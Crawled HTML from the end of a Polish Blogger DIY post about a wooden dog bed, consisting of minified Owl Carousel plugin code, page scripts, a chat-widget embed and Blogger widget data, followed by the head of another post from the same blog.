class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>//<![CDATA[
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
    animateOut: 'fadeOut',
      nav:true,
loop:($(".owl-carousel .item").length > 1) ? true: false,autoplay: 8000,
   autoplay:true,
    autoplayTimeout:3500, 
navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
 autoplayHoverPause: true, 
    smartSpeed:1000,
dots: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,  
			loop:true
        },
        1000:{
            items:2,
            nav:true,
            loop:true

        },
        1367:{
            items:3,
            nav:true,
            loop:true
        }
    }

});
});
//]]></script>
<script>
$(".footerbar-all h2").wrapInner("<span></span>")
$(".sidebar h3").wrapInner("<span></span>")
$(document).ready(function(){
$(".PopularPosts .item-title").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
$(".random_body").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
});

</script>
<script src='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.js'></script>
<script>
$(function(){
  $('.aosgrid').attr('data-aos','fade-up').attr('data-aos-once','true');

  $('.sidebar .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
  $('.footerbar-all .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
AOS.init({
easing: 'ease-out-back',
duration: 1000,
});

});
</script>
<script>
$("#pkmenu-search-toggle").click(function() {
$("#pkmenu-search").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$("#pkmenu-search-toggle2").click(function() {
$("#pkmenu-search2").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$('.slicknav_menu .slicknav_icon').click(function() {
    $('.slicknav_nav').css({
        position: 'fixed',
        top: 0,
        right: 0,
        bottom: 0,
        left: 0,
        zIndex: 999
    });
});
$(document).ready(function(){
	$('.slicknav_btn').click(function(){
		$('.slicknav_icon').toggleClass('open');
	});
});
$("collapsible-title").click(function () {
    $("widget-content").toggle();
    $(this).children('.fa').toggleClass('fa-chevron-up fa-chevron-down');
});

</script>
<script>
//Clone both menus to keep them intact
var combinedMenu = $('#mmenu').clone();
var secondMenu = $('#mmenu1').clone();

secondMenu.children('li').appendTo(combinedMenu);

combinedMenu.slicknav({
    duplicate:false
});
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/650fcb990f2b18434fda3d4a/1hb2r6kb0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY75K3HBPGi7_G-o_3pkELFGzA-4nA:1768739539305';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6352385227825838011','//www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html','6352385227825838011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6352385227825838011', 'title': 'Zaraz-wracam.pl', 'url': 'https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html', 'canonicalUrl': 'https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html', 'homepageUrl': 'https://www.zaraz-wracam.pl/', 'searchUrl': 'https://www.zaraz-wracam.pl/search', 'canonicalHomepageUrl': 'https://www.zaraz-wracam.pl/', 'blogspotFaviconUrl': 'https://www.zaraz-wracam.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-59C3MWVHRS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zaraz-wracam.pl - RSS\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6352385227825838011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/2802468129310936951/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7565375738665593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj wi\u0119cej ...', 'pageType': 'item', 'postId': '2802468129310936951', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/s72-c/Ryobi_IMGP2880.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/s1600/Ryobi_IMGP2880.jpg', 'pageName': 'Drewniane legowisko dla psa- akcja Ryobi #zerowaste- DIY #4', 'pageTitle': 'Zaraz-wracam.pl: Drewniane legowisko dla psa- akcja Ryobi #zerowaste- DIY #4', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Drewniane legowisko dla psa- akcja Ryobi #zerowaste- DIY #4', 'description': 'blog parentingowy, blog podr\xf3\u017cniczy, blog modowy,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/s1600/Ryobi_IMGP2880.jpg', 'url': 'https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2802468129310936951}}, {'name': 'widgets', 'data': [{'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-2', 'id': 'HTML522'}, {'title': 'Zaraz-wracam.pl (nag\u0142\xf3wek)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Zmie\u0144 szeroko\u015b\u0107 nag\u0142\xf3wka', 'type': 'HTML', 'sectionId': 'header', 'id': 'HTML45'}, {'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-1', 'id': 'HTML520'}, {'title': 'Edit the slider (enter ONE)', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML446'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML444'}, {'title': 'Posty na blogu', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '2802468129310936951', 'title': 'Drewniane legowisko dla psa- akcja Ryobi #zerowaste- DIY #4', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/s1600/Ryobi_IMGP2880.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}, {'title': 'O nas', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image111'}, {'title': 'Mapa interaktywna', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML4'}, {'title': 'Studio Bonbon', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image2'}, {'title': 'Wirtualni Asystenci', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image1'}, {'title': 'Top 5', 'type': 'PopularPosts', 'sectionId': 'sidebar-wrapper', 'id': 'PopularPosts1', 'posts': [{'title': 'Niezb\u0119dne formalno\u015bci po urodzenia dziecka.', 'id': 5002033374737629578}, {'title': 'Nowoczesny taras DIY', 'id': 3886566126758728677}, {'title': 'Rzeczywisto\u015b\u0107 kontra reklama, czyli test pieluszek Dada Extra Care', 'id': 8984617421797523773}, {'title': 'Domowe sposoby na drapanie w gardle', 'id': 1158745554397025825}, {'title': 'Jesienne spacery mog\u0105 by\u0107 super.', 'id': 3420419507340127806}]}, {'title': 'Archiwum', 'type': 'BlogArchive', 'sectionId': 'sidebar-wrapper', 'id': 'BlogArchive1'}, {'title': 'Poznaj nowy obiekt Rest\x26amp;Learn w Ogonkach', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML5'}, {'title': 'Change column number (enter FOUR)', 'type': 'HTML', 'sectionId': 'footerbar-all', 'id': 'HTML459'}, {'title': 'Top wpisy \x3cbr\x3ena stronie', 'type': 'PopularPosts', 'sectionId': 'footerbar-all', 'id': 'PopularPosts2', 'posts': [{'title': 'Domowy piasek kinetyczny- jak zrobi\u0107? Krok po kroku - DIY #3', 'id': 3957675084960826080}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #26- Bia\u0142ka Tatrza\u0144ska i Pieniny', 'id': 4758622964209839438}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #27- Rabka Zdr\xf3j', 'id': 7807382877027616183}]}, {'title': 'social media', 'type': 'HTML', 'sectionId': 'footerbar-all-2', 'id': 'HTML222'}, {'title': '', 'type': 'HTML', 'sectionId': 'footerbar2', 'id': 'HTML3'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML522', 'menutop-2', document.getElementById('HTML522'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'header', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML520', 'menutop-1', document.getElementById('HTML520'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML446', 'slider-section', document.getElementById('HTML446'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML444', 'slider-section', document.getElementById('HTML444'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar-wrapper', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-wrapper', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-wrapper', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-wrapper', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-wrapper', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-wrapper', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-wrapper', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML459', 'footerbar-all', document.getElementById('HTML459'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footerbar-all', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'footerbar-all-2', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerbar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html
body_size: 67097
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Zmień swoje wnętrza z Poster Store</title>
